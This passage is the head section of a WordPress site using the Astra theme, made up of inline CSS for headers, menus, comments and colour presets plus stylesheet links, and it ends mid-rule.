.ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#ffab5e;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#22323d;font-size:15px;font-size:0.9375rem;}#astra-footer-menu .menu-item:hover > a{color:#ffab5e;}#astra-footer-menu .menu-item.current-menu-item > a{color:#ffab5e;}#astra-footer-menu{margin-top:42px;margin-left:-15px;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}#astra-footer-menu{margin-top:40px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#156ec7;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.11.14' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.14' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://studywithgenius.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='qsm-quiz-style-inline-css'>


/*# sourceURL=https://studywithgenius.in/wp-content/plugins/quiz-master-next/blocks/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 